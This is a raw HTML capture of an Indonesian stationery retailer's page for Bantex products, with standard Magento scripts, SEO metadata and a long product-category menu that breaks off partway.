

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.daftarhargaatk.co.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex1
body_size: 583233
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Supplier Peralatan Sekolah Murah sedia list katalog harga Merk Bantex"/>
<meta name="description" content="Mencari Price List Perlengkapan Sekolah dan Alat Tulis Kantor Terbaru Bantex 2024-2025, kunjungi toko kami atau bisa dilihat daftar harganya di web kami www.peralatansekolah.id."/>
<meta name="keywords" content="ATK,Alat Tulis Kantor,Perlengkapan Kantor,Peralatan Sekolah,Stationery,Agen Peralatan Sekolah,Alat Tulis Kantor Daftar Harga,Aneka Produk Alat Tulis Lengkap,Artikel Alat Tulis kantor,ATK Murah,Bagaimana Memilih Perlengkapan Kantor,Barang barang Kebutuhan Kantor,Beli Alat Tulis Di Jakarta,Buku Tulis sekolah,Bursa Alat Tulis Kantor,Cara Membeli Peralatan Kantor,Daftar Alat tulis Kantor,Daftar Harga Alat Tulis Kantor,Definisi Alat tulis Kantor,Delivery Stationery se JABODETABEK,Dimana Mencari Peralatan kantor,Eceran dan Grosir ATK Kantor,Distributor Peralatan Sekolah se Indonesia,Fancy Stationery,Fungsi alat Alat kantor,Facebook Toko Alat Tulis,Gambar Alat tulis Kantor,Grosir Alat Tulis KantorGrosir Stationery,Gudang Alat tulis Jakarta,Harga Alat Tulis Kantor,Harga Special ATK Kantor,Harga Terbaru Stationery,Importir alat Tulis Kantor,Jenis Stationery,Jenis ATK Komplit,Jenis dan Merk Printer,Jual Alat Tulis Kantor,Kapan Mengganti Peralatan Kantor,Kategori Peralatan Kantor,Kebutuhan Alat Tulis Sekolah,Kebutuhan Rutin Alat Tulis Kantor,Komponen Aksesoris Komputer,Kualitas Peralatan Kantor,Macam Macam ATK,Mengapa Alat kantor Cepat Habis,Merk Alat Tulis Kantor Populer,Nama Alat Tulis Kantor,Pabrik Pembuatan alat tulis kantor,Pengertian Alat Tulis Kantor,Penyedia stationary Orisinil,Peralatan Kantor,Perbedaan Ordner dan Ring Binder,Perlengkapan Alat tulis Kantor,Perusahaan Stationery,Price List Buku Tulis dan Pensil,Price List Grosir Stationery,Produk Baru Alat Tulis Kantor,Produsen Alat Tulis dan Stationery,Pusat Alat Alat Kantor,Recommended Seller Alat Tulis,Rekanan Tender ATK Pemerintah,Specialis Jual ATK,Spesifikasi Komputer,Stationery Kantor Asli,Stationery Murah,stationery Unik,Supplier Stationery,Tempat Grosir Alat Tulis Kantor,Tempat Membeli Peralatan Tulis Kantor,Tender Alat tulis kantor,Tips belanja Alat Tulis,Toko Grosir Alat Tulis Termurah"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Supplier Peralatan Sekolah Murah sedia list katalog harga Merk Bantex</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.daftarhargaatk.co.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.daftarhargaatk.co.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex1/" />
<link  rel="icon" type="image/x-icon" href="https://www.daftarhargaatk.co.id/media/favicon/websites/11/daftarhargaatkcoid-pav-3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.daftarhargaatk.co.id/media/favicon/websites/11/daftarhargaatkcoid-pav-3.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DK639QNWSZ"></script>




<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6ZCXXB');</script>
<!-- End Google Tag Manager -->

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Supplier&#x20;Peralatan&#x20;Sekolah&#x20;Murah&#x20;sedia&#x20;list&#x20;katalog&#x20;harga&#x20;Merk&#x20;Bantex"/>
<meta property="og:description" content="Mencari&#x20;Price&#x20;List&#x20;Perlengkapan&#x20;Sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Terbaru&#x20;Bantex&#x20;2024-2025,&#x20;kunjungi&#x20;toko&#x20;kami&#x20;atau&#x20;bisa&#x20;dilihat&#x20;daftar&#x20;harganya&#x20;di&#x20;web&#x20;kami&#x20;www.peralatansekolah.id."/>
<meta property="og:url" content="https://www.daftarhargaatk.co.id/daftar-harga-atk-sekolah-kantor-grosir-jakarta/merk-stationery-bantex1/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.daftarhargaatk.co.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-daftar-harga-atk-sekolah-kantor-grosir-jakarta-merk-stationery-bantex1 page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk alat alat tulis kantor murah jual di padiumkm distributor stationery sekolah lengkap di siplah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.daftarhargaatk.co.id/customer/account/login/referer/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/" >Sign In</a></li><li><a href="https://www.daftarhargaatk.co.id/customer/account/create/" id="idrvMHabsj" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.daftarhargaatk.co.id/" title="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;murah&#x20;jual&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah" aria-label="store logo"><img src="https://www.daftarhargaatk.co.id/media/logo/websites/11/daftarhargaatkcoid-logo-4.png" title="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;murah&#x20;jual&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah" alt="Katalog&#x20;Atk&#x20;alat&#x20;alat&#x20;tulis&#x20;kantor&#x20;murah&#x20;jual&#x20;di&#x20;padiumkm&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.daftarhargaatk.co.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.daftarhargaatk.co.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.daftarhargaatk.co.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.daftarhargaatk.co.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.daftarhargaatk.co.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item 